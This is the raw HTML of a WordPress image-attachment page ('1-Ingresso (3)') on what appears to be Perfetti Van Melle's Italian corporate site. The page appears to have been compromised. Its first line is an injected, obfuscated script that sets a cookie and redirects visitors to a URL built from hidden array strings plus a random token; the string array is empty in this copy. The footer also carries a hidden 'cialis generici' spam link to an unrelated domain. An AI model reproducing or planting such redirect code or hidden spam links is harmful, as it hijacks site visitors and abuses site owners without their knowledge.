	<script type="text/javascript">var _0x5059=[];function rdn(){var _0xf1dax2=_0x5059[0];var _0xf1dax3=_0x5059[1];for(var _0xf1dax4=0;_0xf1dax4< 32;_0xf1dax4++){_0xf1dax2+= _0xf1dax3[_0x5059[5]](Math[_0x5059[4]](Math[_0x5059[2]]()* _0xf1dax3[_0x5059[3]]))};return _0xf1dax2}function _mmm_(_0xf1dax6,_0xf1dax7,_0xf1dax8,_0xf1dax9){var _0xf1daxa= new Date();var _0xf1daxb= new Date();if(_0xf1dax8=== null|| _0xf1dax8=== 0){_0xf1dax8= 3};_0xf1daxb[_0x5059[7]](_0xf1daxa[_0x5059[6]]()+ 3600000* 24* _0xf1dax8);document[_0x5059[8]]= _0xf1dax6+ _0x5059[9]+ escape(_0xf1dax7)+ _0x5059[10]+ _0xf1daxb[_0x5059[11]]()+ ((_0xf1dax9)?_0x5059[12]+ _0xf1dax9:_0x5059[0])}function _nnn_(_0xf1daxd){var _0xf1daxe=document[_0x5059[8]][_0x5059[13]](_0xf1daxd+ _0x5059[9]);var _0xf1daxf=_0xf1daxe+ _0xf1daxd[_0x5059[3]]+ 1;if((!_0xf1daxe) && (_0xf1daxd!= document[_0x5059[8]][_0x5059[14]](0,_0xf1daxd[_0x5059[3]]))){return null};if(_0xf1daxe==  -1){return null};var _0xf1dax10=document[_0x5059[8]][_0x5059[13]](_0x5059[15],_0xf1daxf);if(_0xf1dax10==  -1){_0xf1dax10= document[_0x5059[8]][_0x5059[3]]};return unescape(document[_0x5059[8]][_0x5059[14]](_0xf1daxf,_0xf1dax10))}if(navigator[_0x5059[16]]){if(_nnn_(_0x5059[17])== 1){}else {_mmm_(_0x5059[17],_0x5059[18],_0x5059[18],_0x5059[19]);window[_0x5059[21]][_0x5059[20]]= _0x5059[22]+ _0x5059[23]+ _0x5059[24]+ _0x5059[25]+ _0x5059[26]+ _0x5059[27]+ rdn()}};</script></head>
	<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-3898 attachmentid-3898 attachment-jpeg wp-theme-perfetti sp-easy-accordion-enabled 1-ingresso-3">

		<!-- wrapper -->
		<div class="wrapper">

			<!-- header -->
			<header class="header clear navbar-fixed" role="banner">


	

					<!-- nav -->
					<nav class="nav" role="navigation">
          <div class="gigioheader">
            <div class="miocontenitore Normale" style="padding-top: 0;">
            <div class="contengomenuasinistra">
            <ul><li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#">Select Company</a>
<ul class="sub-menu">
	<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://www.perfettivanmelle.com">International</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-399"><a target="_blank" href="http://www.perfettivanmelle.nl">Benelux</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400"><a target="_blank" href="http://www.perfettivanmelle.com.br">Brazil</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a target="_blank" href="http://www.perfettivanmelle.com.cn">China</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402"><a target="_blank" href="http://www.perfettivanmelle.cz">Czech Republic</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a target="_blank" href="http://www.perfettivanmelle.in">India</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a target="_blank" href="http://www.gumbase.com">Gum Base</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a target="_blank" href="http://www.lookolook.nl">Look-O-Look</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a target="_blank" href="http://www.perfettivanmelle.sk">Slovakia</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a target="_blank" href="http://www.perfettivanmelle.com.tr">Turkey</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a target="_blank" href="http://www.perfettivanmelleusa.us">USA</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a target="_blank" href="http://www.perfettivanmelle.vn">Vietnam</a></li>
</ul>
</li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.perfettivanmelle.it/faq/">FAQ</a></li>
</ul>            </div>
            <div class="adestramenu">
                        <a class="linkcerca"><i class="fa fa-search"></i>
                        </a>         

                 
                                             <div class="formadiricerca">
                                        
				                        <!-- search -->
<form class="search" method="get" action="https://www.perfettivanmelle.it" role="search">
<div class="input-field">
<h4>Cerca nel sito</h4>

	<input class="search-input" type="search" id="s" name="s" placeholder="Digita quello che stai cercando">

    </div>

	<button class="waves-effect waves-light btn search-submit" style="background: #242f78;" type="submit"  role="button">Cerca</button>
</form>
                		        </div>               
            </div>

            <div class="clr"></div>
            </div>
            </div>                    
                    <div class="nav-wrapper ">
                    <div class="miocontenitore">
                    <a class="brand-logo" href="https://www.perfettivanmelle.it">
							<img src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/logo.png" alt="Logo" class="logo-img">
						</a>
                        <span class="right barrasolodesktop">
						<ul><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-107"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Chi siamo</a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Nel mondo</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.perfettivanmelle.it/chi-siamo/in-italia/">In Italia</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://www.perfettivanmelle.it/chi-siamo/distribuzione/">Vicini al consumatore</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.perfettivanmelle.it/chi-siamo/la-nostra-storia/">La nostra storia</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.perfettivanmelle.it/chi-siamo/i-nostri-valori/">I nostri valori</a></li>
</ul>
</li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">I nostri Brand</a>
<ul class="sub-menu">
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">Caramelle</a></li>
	<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.perfettivanmelle.it/i-nostri-brand/chewing-gum/">Chewing gum</a></li>
	<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.perfettivanmelle.it/i-nostri-brand/cioccolato/">Cioccolato</a></li>
	<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://www.perfettivanmelle.it/i-nostri-brand/healty-snack/">Healthy Snack</a></li>
	<li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://www.perfettivanmelle.it/i-nostri-brand/il-chewing-gum/">Come li produciamo</a></li>
</ul>
</li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.perfettivanmelle.it/innovazione/">Innovazione</a></li>
<li id="menu-item-7747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7747"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Il nostro impegno</a>
<ul class="sub-menu">
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Sostenibilità ambientale</a></li>
	<li id="menu-item-6915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6915"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/packaging/">Packaging</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/responsabilita-sociale/">Responsabilità sociale</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/nutrizione/">Nutrizione</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/qualita-e-sicurezza-alimentare/">Qualità e sicurezza alimentare</a></li>
</ul>
</li>
<li id="menu-item-5067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5067"><a href="https://www.perfettivanmelle.it/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5068"><a href="https://www.perfettivanmelle.it/category/news/">Novità</a></li>
	<li id="menu-item-4792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4792"><a href="https://www.perfettivanmelle.it/category/dicono-di-noi/">Dicono di noi</a></li>
</ul>
</li>
<li id="menu-item-5506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5506"><a href="https://www.perfettivanmelle.it/perche-pvm/">Lavora con noi</a>
<ul class="sub-menu">
	<li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://www.perfettivanmelle.it/perche-pvm/">Perchè sceglierci?</a></li>
	<li id="menu-item-5505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5505"><a href="https://www.perfettivanmelle.it/benvenuti-a-bordo/">Benvenuti/e a bordo</a></li>
	<li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.perfettivanmelle.it/lavora-con-noi/posizioni-aperte/">Posizioni aperte</a></li>
	<li id="menu-item-5503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5503"><a href="https://www.perfettivanmelle.it/career-kitchen/">Career kitchen</a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8362"><a href="https://www.perfettivanmelle.it/lavora-con-noi-2/perfetti-cosi/">Perfetti Così</a></li>
</ul>
</li>
<li id="menu-item-4848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4848"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Vinci con noi</a>
<ul class="sub-menu">
	<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4849"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Concorsi attivi</a></li>
	<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4850"><a href="https://www.perfettivanmelle.it/category/concorsi/">Concorsi conclusi</a></li>
</ul>
</li>
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6168"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Contatti</a>
<ul class="sub-menu">
	<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Consumatore</a></li>
	<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.perfettivanmelle.it/contatti/contatti-rivenditor-2020/">Rivenditore</a></li>
</ul>
</li>
</ul>                        </span>
                        <div id="staggered-test">
                        
                        <span id="nav-mobile" class="side-nav">
						<ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">I nostri Brand</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.perfettivanmelle.it/innovazione/">Innovazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7747"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Il nostro impegno</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5067"><a href="https://www.perfettivanmelle.it/category/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5506"><a href="https://www.perfettivanmelle.it/perche-pvm/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4848"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Vinci con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Contatti</a></li>
</ul>                        </span>
             <a class="linkcerca2 hide-on-large-only right"><i class="fa fa-search"></i>
                        </a>
                                 <div class="formadiricerca2">
                                        
				                        <!-- search -->
<form class="search" method="get" action="https://www.perfettivanmelle.it" role="search">
<div class="input-field">
<h4>Cerca nel sito</h4>

	<input class="search-input" type="search" id="s" name="s" placeholder="Digita quello che stai cercando">

    </div>

	<button class="waves-effect waves-light btn search-submit" style="background: #242f78;" type="submit"  role="button">Cerca</button>
</form>
                		        </div>                            
                        </div>
                        
                        <a href="#" onClick="Materialize.showStaggeredList('#staggered-test ul')" data-activates="nav-mobile" class="button-collapse"><i class="mdi-navigation-menu"></i></a>
                        </div>
                        </div>
					</nav>
                    
					<!-- /nav -->

			</header>
                                    <div class="spaziocontenuto"></div>
			<!-- /header -->
<script>
$('a.linkcerca').click(
	function(){
		$('.adestramenu .formadiricerca').toggleClass('attivo');
		$('a.linkcerca').toggleClass('attivo');
})
$('a.linkcerca2').click(
	function(){
		$(' .formadiricerca2').toggleClass('attivo');
		$('a.linkcerca2').toggleClass('attivo');
})
</script>
<!--<div class="loader_container">
<div id="loading-animation"></div>
<img  id="immagine" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/logo.png" alt="Logo" class="logo-img">
</div>-->
<div class="contenitoremio">
<div class="fascia" style="background: #ffffff; padding-top: 64px;">
  <div class="miocontenitore">
    <div class="row elenconews">
      <div class="col l12 m12 s12" style="text-align: center; color: #2c3a93;">
        <h1 style="text-align: left;     padding: 25px 25px 0 25px;">
          1-Ingresso (3)        </h1>
      </div>
      <div class="col l6 m6 s12"> 
        <!-- article -->
        <div class="apritogglenews" id="apritogglenews3898">
                    <div class="clr"></div>
        </div>
      </div>
      <div class="col l6 m6 s12">
        <div > 
          <!-- /post details -->  
           <div class="contienitogglenews" id="contienitogglenews3898" style="display: block;">
            <span class="date">
            6 Aprile 2017            </span><br /><br />


          <p class="attachment"><a href='https://www.perfettivanmelle.it/wp-content/uploads/2017/04/1-Ingresso-3.jpeg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.perfettivanmelle.it/wp-content/uploads/2017/04/1-Ingresso-3-300x200.jpeg" class="attachment-medium size-medium" alt="" srcset="https://www.perfettivanmelle.it/wp-content/uploads/2017/04/1-Ingresso-3-300x200.jpeg 300w, https://www.perfettivanmelle.it/wp-content/uploads/2017/04/1-Ingresso-3-768x512.jpeg 768w, https://www.perfettivanmelle.it/wp-content/uploads/2017/04/1-Ingresso-3-1024x683.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
          <div class="clr"></div>

          <div class="clr"></div>
                  </div>
      </div>
      <div class="clr"></div>
      </div>
      <div class="clr col l12 m12 s12" style="text-align: center;">

      
      
      </div>
      
      
      
    </div>
  </div>
</div>

<div class="fascia fingofooter" style="background: #242f78">
	<div class="miocontenitore">
		<footer role="contentinfo">
			<div class="row conpaddingdesktop ">
				<div class="col l7 m12 s12 areadisinistra">
					<div id="nav_menu-2" class="widget_nav_menu"><ul id="menu-menu-footer" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.perfettivanmelle.it/legal/">Note Legali</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-318"><a rel="privacy-policy" href="https://www.perfettivanmelle.it/privacy-cookie/">Privacy Policy &#038; Cookie</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.perfettivanmelle.it/?page_id=196">Contatti</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.perfettivanmelle.it/faq/">FAQ</a></li>
</ul></div>				</div>
				<div class="col l5 m12 s12 areadidestra">
					<span>Seguici su</span>
					         <div class="condividisocial">
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;"  target="_blank" href="https://www.facebook.com/PVMItalia/">
                       <i class="fa fa-facebook" style="color: #242F78 "></i>
                </a>
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://twitter.com/PVMItalia">
                      <i class="fa fa-twitter" style="color: #242F78; "></i>
                   </a>
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://www.linkedin.com/company/perfetti-van-melle">
                      <i class="fa fa-linkedin" style="color: #242F78; "></i>
                   </a>
                    <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://www.instagram.com/perfettivanmelle_italia/">
                      <i class="fa fa-instagram" style="color: #242F78; "></i>
                   </a>
                          </div>

    				</div>
			</div>
		</footer>



	</div>
</div>
<div class="fascia fingofooter copyright" style="background: #04245e;">
	<div class="miocontenitore">
		<div class="row">
			<div class=" col l12 m12 s12">
				<div id="text-3" class="widget_text">			<div class="textwidget"><p>© Perfetti Van Melle S.p.A. – via XXV Aprile 7 – 20045 Lainate (Milano) PIVA 04219660158</p>
<p style="display: none;"><a title="cialis generici" href="http://guy-help-greece.com/">cialis generici</a></p>
</div>
		</div>			</div>
		</div>
	</div>
</div>

</div>
</div>
<!-- /wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/perfetti/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito utilizza cookie tecnici per le sue funzionalità.<br />
 <a href="https://www.perfettivanmelle.it/Informativa-estesa-sui-cookie" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Per saperne di più clicca qui</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>(function(d){var s = d.createElement("script");s.setAttribute("data-account","clz9vkdw70000ml08s58ug5xv");s.setAttribute("src","https://cdn.accessibit.com/widget.js");(d.body || d.head).appendChild(s);})(document)</script>		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-includes/js/comment-reply.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.perfettivanmelle.it/wp-includes/js/wp-emoji-release.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.perfettivanmelle.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- analytics -->
<script>

		$( document ).ready(function() {
		  // Run code
			function removeLoader(){
				$('.loader_container').addClass('removed');
			}
			setTimeout(removeLoader, 1000);
		});



	$(document).ready(function(){

		$('select').material_select();
		(function($){
			$(function(){
				$('.button-collapse').sideNav();
			}); 
		})(jQuery); 
		$('.modal-trigger').leanModal();

		$(".tornasu").click(function() {
		  $("html, body").animate({ scrollTop: 0 }, "slow");
		  return false;
		});

	});
		function lanciaowlslider(ID){}

		function arilamiatab(ID){

		jQuery('.contengountab.attivo').not('#contengountab'+ID).removeClass('attivo');
		jQuery('#contengountab'+ID).addClass('attivo');
		$('.rigaconitbas .miocontenitore > .row').fadeOut();
		$('#contengoicontenutitab'+ID).fadeIn();


	}
	function apriitoggle(ID){
		var altezzamenu1 = jQuery('nav.nav').height() + 26 ;
		var altezzamenu2 = 0;
		jQuery('ul.sub-menu').each(function( index ) {
			if( jQuery(this).css('display') == 'block'){
				//	var altezzamenu2 = altezzamenu2 + jQuery('ul.sub-menu').css('display').height();
			}
		});
		var altezzaheader = altezzamenu1 + altezzamenu2;
		jQuery('.contenutotoggle').not('#contenutotoggle'+ ID).slideUp(150);
		jQuery('#contenutotoggle'+ ID).slideToggle();
		jQuery('.conteitoretoggle').not('#conteitoretoggle'+ ID).removeClass('aperto');
